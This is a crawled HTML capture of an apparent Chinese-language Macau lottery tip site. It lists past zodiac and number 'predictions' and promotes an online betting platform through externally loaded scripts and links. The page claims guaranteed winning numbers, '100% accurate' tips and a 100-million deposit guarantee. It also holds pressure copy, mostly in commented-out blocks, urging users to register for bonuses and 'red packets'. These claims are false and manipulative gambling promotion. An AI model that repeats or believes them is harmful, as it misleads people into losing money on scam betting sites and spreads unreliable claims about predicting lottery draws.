

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/
body_size: 3264
content:





<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>
<script>var jy= {siteid:"103633",type:"am65",groupid:"a",o:11}</script><!--  -->
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?54bdc1ec714867aa0bd3df9bc3aa5a81";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<meta name="google" content="notranslate">

	<meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>老管家|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门历史开奖结果查询表|老管家三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="老管家|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门老管家免费资料|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|老管家" />
<link href="https://vhimg1.edgozy.com/103633/images/style.css" rel="stylesheet" type="text/css">

    <script type="text/javascript">
        document.write(`
            <script src="${resUrl}/assets/layer.min.js"><\/script>
            <script src="${resUrl}/assets/common_e65.js"><\/script>
            <script src="${resUrl}/assets/qqface.js"><\/script>
        `);
    </script>

	<script type="text/javascript" src="https://otc.edgozy.com/assets/common_e65.js?138"></script>

<link href="https://vhimg1.edgozy.com/103633/images/layer.css" type="text/css" rel="styleSheet" id="layermcss">
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">

<script> 

    var mytoken = getCookie('isfavorite'); 
    if (mytoken == undefined) { 
        if (navigator.userAgent.indexOf('UCBrowser') > -1) { 
            addCookie('isfavorite', "is", 0); 
            window.location.href = "ext:add_favorite"; 
        } 
    } 
</script>
<style>
body {

max-width: 800px;
box-sizing: border-box;
margin: 0 auto;
width: 100%;
border: solid #ff3e00 2px;


}
.white-box{padding:0}
.xst ul li{line-height:31px;font-size:11pt}
.xst ul li a{font-size:11pt;font-weight:normal}
html{background:url("https://vhimg1.edgozy.com/103633/nsnsne.jpg")fixed;background-size:25%;}
.dao1 {
    width: 100%;
    max-width: 800px;
    padding: 4px;
    box-sizing: border-box;
    text-align: center;
    background: #fff;
}

.dao1 ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

.dao1 ul li {
    width: 20%;
    padding: 4px;
    box-sizing: border-box;
}

.dao1 ul li a {
    display: block;
    height: 32px;
    line-height: 32px;
    color: #fff;
    border-radius: 32px;
    background: #250ff0;
}

.m_img {
width: 25px;
 margin-right: 3px；
 }



#nav2[data-fixed="fixed"] {
    box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9;
    margin: auto;
}

.zli{
    border: 1px solid #C0C0C0;
}
.zl-6>li{
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px #eaeaea solid;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: left
}

@media screen and (max-width:750px){
    html{
        font-size: 14px;
    }
    
    .dao1 ul li a {
        height: 26px;
        line-height: 26px;
        font-size: 13px;
    }
}
#bar {
    top: -33px;
}
</style>
<style>
.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
	}

.download65 {
    padding-bottom: 3px;
}
.sx {
    margin-top: -1px;
}
</style>
<style>body{padding-bottom: 30px;}</style>
<body>
<div class="cgi-body">
    <header class="cgi-head-home">
        
        <img src="https://vhimg1.edgozy.com/103633/da1.gif?101" width="100%" border="0" />
        <script src="./config.js"></script>

    </header>


        <div class="dao">
            <div class="dao1" id="nav2" >
                <ul>
                    <li><a href="/">返回首页</a></li>
                    <li><a href="#aaaa">六肖六码</a></li>
                    <li><a href="#bbbb">平特一肖</a></li>
                    <li><a href="#cccc">©精英区</a></li>
                     </ul>
                     <ul>
                    <li><a href="#dddd">琴棋书画</a></li>
                    <li><a href="#eeee">精选彩图</a></li>
                    <li><a href="#ffff">澳门更多</a></li>
                    <li><a href="#gggg">高手评论</a></li>
                                  </ul>
            </div>
        </div>
   
    <div class="cgi-wrapper">
     
<div style="background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 19px;text-align: center;color:#FF0000">  
	<script>document.writeln("<a href='"+pt.link+"' target='_blank'><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></a>")</script></div>

	 <script>document.write('<script src="'+resUrl+'/assets/header.js?v=11"><\/script>');</script><!--  -->

<script>load_link1()</script> 



<!--  -->


<iframe  width="100%" frameborder="0" style="display:block" scrolling="no" src="1.html?18883123123" onload="setIframeHeight(this)"></iframe>
<script>load_hp1();</script><!--  -->

</div>


<div id="aaaa">
<div class="clearfix">
<iframe  width="100%" frameborder="0" style="display:block" scrolling="no" src="2.html?13123123" onload="setIframeHeight(this)"></iframe>

<script>load_hp2();</script><!--  -->

</div>
</div>


<div id="bbbb">
<div class="clearfix">
<iframe  width="100%" frameborder="0" style="display:block" scrolling="no" src="3.html?245613123123" onload="setIframeHeight(this)"></iframe>

<script>load_hp3();</script><!--  -->


</div>
</div>


<div id="cccc">
<div class="clearfix">
<iframe width="100%" frameborder="0" style="display:block" scrolling="no" src="4.html?13123558123" onload="setIframeHeight(this)"></iframe>



</div></div>

<div id="dddd">
<div class="clearfix">
<iframe  width="100%" frameborder="0" style="display:block" scrolling="no" src="5.html?1443123123" onload="setIframeHeight(this)"></iframe>
  	<script>load_hp4();</script><!--  -->
</div></div>


<div id="eeee">
<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【精选彩图】9869888.com</font></div></div> 

<div class="box" style="padding:0px">
<script>document.write('<script src="'+resUrl+'/hk/tuku.js"><\/script>');</script>
<div id="gggg"> 


<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>


</div>
<div id="ffff">
<script>document.write('<script src="'+resUrl+'/assets/amgg_e65.js"><\/script>');</script>  
</div>
</div>


<style>
.cgi-body{max-width: 800px;margin: 0 auto;width: 100%;background-color: #fff;}
        .footer{padding-bottom: 40px;text-align:center;padding-top:15px}

</style>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/1.html?18883123123
body_size: 8566
content:
































<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script> var jy= {siteid:"103633",type:"am65",groupid:"a",o:11,iframe:0}</script><!--  -->
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


    <meta name="google" content="notranslate">
	<meta name="format-detection" content="telephone=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="applicable-device" content="pc,mobile">
	<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="format-detection" content="telephone=no">
<link href="https://vhimg1.edgozy.com/103633/images/style.css?24" rel="stylesheet" type="text/css">


<title>新建网页 2</title>


<style>

a{text-decoration:none}
 body{background: #ffffff;}
      
img {vertical-align:middle;}


html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}
	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
	}	

	p {
	text-align: center;
	font-weight: bold;
	line-height: 30px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	font-family: 等线;
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}





.thang span {background-color: #FFFF00;
color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}


	
	.ktt::before {color: #FFF;content: "澳彩姜太公";}	
	.ktt::after {color: #FFF;content: "7077888.com";}	
	table {width: 100%;text-align: center;border-collapse: collapse;}

	.kttt tr td {
			text-align: center;
			border: 1px solid rgb(229, 229, 229);
			font-size: 11pt;
			height: 30px;
			font-family: 微软雅黑;
			background-color: #FFFFFF;
		}
	.kttt tr td:nth-child(1) {background-color: rgb(110, 180, 221);font-weight: bold;width: 23%;}
	.kttt tr td:nth-child(2) {font-weight: bold;  background-color: #FFFFFF;color: #FF0000;}
	.kttt tr td:nth-child(3) {background-color: rgb(110, 180, 221);font-weight: bold;width: 21%;}
	.kttt tr td:nth-child(1),
	.kttt tr td:nth-child(3) {
		background-color: rgb(255 0 48);
		color: #fefefe;
	}
	

.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

}  


.biaoti {
    text-align: center;
    line-height: 40px;
    border-radius: 0 40px;
    background: linear-gradient(#bf6d32, #fff);
    box-shadow: 0 4px 1px 0 rgba(255, 255, 0), 0 6px 20px 0 rgba(0, 0, 0, .19);
}

.colors {
    font-size: 16px;
    font-weight: 900;
    text-align: center;
    background-image: linear-gradient(to right, #000 80%, #000 80%, #FFFF00 1%);
    -webkit-text-fill-color: transparent;
    background-clip: content-box;
    animation: colorChange 10s infinite;
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-animation: colorChange 20s infinite;
    display: inline-block;
}
@keyframes colorChange {
0% {
    background-position-x: 0;
    background-position-y: 0;
}
20% {
    background-position-x: 1500px;
    background-position-y: -233px;
}
100% {
    background-position-x: 0;
    background-position-y: 0;
}


</style>

<style>
.tzBtn img,#pop_bg{display:none}
#btns {
    animation: scale 1s linear infinite;
    -webkit-animation: scale 1s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 13px;
    border-radius: 14px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: #3ebc4c;
    box-sizing: #3e5dbc;
    overflow: hidden;
    font-size: 17px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}




</style>




<style>


.emp  {   
	background-image: url('https://vhimg1.edgozy.com/938144/cauvong.jpg');
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: colorChange 10s infinite;
    display: inline-block;
    text-align: left;
    font-weight: 700;
    font-size: 10.5pt
}
    @keyframes colorChange {
	0% {
	background-position-x:0;
	background-position-y:0
	}
	20% {
	background-position-x:1500px;
	background-position-y:-233px
	}
	100% {
	background-position-x:0;
	background-position-y:0
	}
	}

</style>

<style>
.background{
width: 100%;
background: linear-gradient(-45deg,#0011ff, #ee7752, #e73c7e, #23a6d5, #23d5ab, #ffa000);
background-size: 2000% 2000%;
text-align: center;
font-weight: bold;


-webkit-animation: AnimationName 10s ease infinite;
-moz-animation: AnimationName 10s ease infinite;
-o-animation: AnimationName 10s ease infinite;
animation: AnimationName 10s ease infinite;
}

@-webkit-keyframes AnimationName {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes AnimationName {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-o-keyframes AnimationName {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes AnimationName {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

          	.abc {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 45pt;}
    
              	.abc1 {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 55pt;}
    
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
	
hiv {color: #9a8b8b;}	
</style>

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>


<!--话术5-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>


<script src="./config.js"></script>

</head>


<body>


	
<div style="background-color: #FFFF00;line-height: 30px;font-weight:500;font-size: 16px;text-align: center;color:#FF0000"><script>document.writeln("<a href='"+pt.link+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>诚信网投:已在本联盟缴纳1亿担保金,永久有效！</span></font></a>")</script><br>
				
<table style="border-collapse:collapse" border="1" width="100%">
   <tr><td>
        <img src="https://vhimg1.edgozy.com/103633/2-yuming.gif?100">
		</td>
    </tr>
<!--  -->
		</tbody>
	</table>
	<!--  -->
</div>




<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【家野中特】9869888.com</font></div></div> 




<p><b>022期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>鼠18准</b></p>
<p><b>023期:</b><b>家野中特</b><b>《家禽》</b><b>开:</b><b>羊47准</b></p>
<p><b>024期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>虎28准</b></p>
<p><b>025期:</b><b>家野中特</b><b>《家禽》</b><b>开:</b><b>蛇37<hiv>错</hiv></b></p>
<p><b>026期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>猪19<hiv>错</hiv></b></p>
<p><b>027期:</b><b>家野中特</b><b>《家禽》</b><b>开:</b><b>鸡45准</b></p>
<p><b>028期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>兔03准</b></p>
<p><b>029期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>牛41<hiv>错</hiv></b></p>
<p><b>031期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>家野中特</b><b>《野兽》</b><b>开:</b><b>發00准</b></p>




<!--	<p style="line-height:20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>点击注册领取精准家野中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></p><!--  -->
<!--
 <table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align:center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;font-size: 15pt;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准家野中特资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script><br>


<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table><!--  -->
 <!-- ><p><b><script>document.write(am_no)</script>期:</b><b>家野中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></b><b>开:</b><b>發</span>00准</b></p><!--  -->

<!-- 	<p style='line-height:20px; font-size: 12pt;'><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>领取精准家野中特限量资料，请联系"+pt.name+"客服！ <br>聊天室不定时红包雨，千万红包快来抢！ <br>已交本站1亿押金本站担保放心投注！</a>")</script></p><!--  -->
<!-- > <p style='line-height:20px; font-size: 12pt;'><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>猛料百分百无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='800'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </a>")</script></p><!--  -->
 <!-- <p style='line-height:20px;'><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='chuchay'><span style='background-color: #FF0000;color:#FFFF00'>点击注册领取精准家野中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</font></a>")</script></p><!--  -->
	<!--  -->
<p><font color="#FF00FF" style='line-height:20px;'>家禽：牛猪狗鸡羊马<br>
野兽：鼠猴蛇龙兔虎</font></p>
 


 
 </div>
 
<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">六合无绝对，但是有高手，资料期期免费更新</marquee></font></font></p>




<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【广告赞助商】9869888.com</font></div></div> 



<div style="font-size: clamp(0.7rem, 0.489rem + 1.05vw, 1.2rem);">
<div style="font-size: clamp(0.7rem, 0.489rem + 1.05vw, 1.2rem);">

<script>load_link2()</script> 

</div></div>



	<div class="duu">

<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【必中单双】9869888.com</font></div></div> 



<p><b>031期:</b><b>必中单双</b><b>《双肖》</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>必中单双</b><b>《双肖》</b><b>开:</b><b>發00准</b></p>
<p><b>033期:</b><b>必中单双</b><b>《更新》</b><b>开:</b><b>發00准</b></p>



<!-- <p><b><script>document.write(am_no)</script>期:</b><b>必中单双</b><b><script>document.write("<a href='"+pt.kefu+"'target='_blank'class='abc1'>领取</a></b><b>开:</b><b>發</span>00准")</script></b></p><!--  -->

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

 
</style>
<!--  <table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;font-weight: 700;font-size: 13pt;border: 1px;text-align: center;border-bottom: 1px #eaeaea solid;">
<tr><td style="line-height: 22px;border: none;font-size: 15pt;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script><br>


<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>


<!--  -->
	<!--<p style="line-height:20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>点击注册领取精准必中单双公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></p><!--  -->
	

<!--
	<p style='line-height:20px; font-size: 12pt;'><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>猛料百分百无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='135'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </a>")</script></p><!--  -->
	<!--	<p style='line-height:20px; font-size: 12pt;'><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>领取精准必中单双限量资料仅剩<span class='redbag-down' total='800'></span>份，请联系"+pt.name+"客服！ <br>聊天室不定时红包雨，千万红包快来抢！ <br>已交本站1亿押金本站担保放心投注！</a>")</script></p><!--  -->

	<p><font color="#FF00FF" style='line-height:20px;'>单肖：兔牛猪鸡羊蛇<br>
双肖：龙虎鼠狗猴马</font></p>
 
<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000">往下划，不后退，本站资料不收费</p>


	<script>load_pt();</script>
 
<div class="thang">

<!----



<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>	
	
  <table>
<tr><td class="co1"><script>document.write(am_no)</script>期一码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000' class='emp'>本资料版权已归"+pt.name+"所有</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期三码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000' class='emp'>请联系"+pt.name+"客服领取资料</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期五码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>开奖日<button id='btns'>20:30</b></button>准时公开</a>")</script></span></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期九码</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000' class='emp'>本站资料全网最准</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期一肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000' class='emp'>请广大彩民共同见证奇迹！</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期二肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000' class='emp'>注册"+pt.name+"会员提前领料</a>")</script></span></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期三肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'class='emp'>"+pt.name+pt.domain+"</a>")</script></span></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期四肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000' class='emp'>新注册用户就送彩金</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期五肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'class='emp'>"+pt.name+"专业网投领导者</a>")</script></span></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期六肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'class='emp'>特码58倍，永不降倍</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期七肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'class='emp'>点击"+pt.name+"注册提前领料</a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
<tr><td class="co1"><script>document.write(am_no)</script>期九肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'class='emp'>"+pt.name+pt.domain+"</a>")</script></span></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#fefefe'>立即投注</a>")</script></td>
</table>
	
<!---->





 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>032期一码</td><td>22</td><td>開:發00</td></tr>
<tr><td>032期三码</td><td>22.07.42</td><td>開:發00</td></tr>
<tr><td>032期五码</td><td>22.07.42.16.14</td><td>開:發00</td></tr>
<tr><td>032期九码</td><td>22.07.42.16.14.08.37.23.41</td><td>開:發00</td></tr>
<tr><td>032期一肖</td><td>猴</td><td>開:發00</td></tr>
<tr><td>032期二肖</td><td>猴猪</td><td>開:發00</td></tr>
<tr><td>032期三肖</td><td>猴猪鼠</td><td>開:發00</td></tr>
<tr><td>032期四肖</td><td>猴猪鼠虎</td><td>開:發00</td></tr>
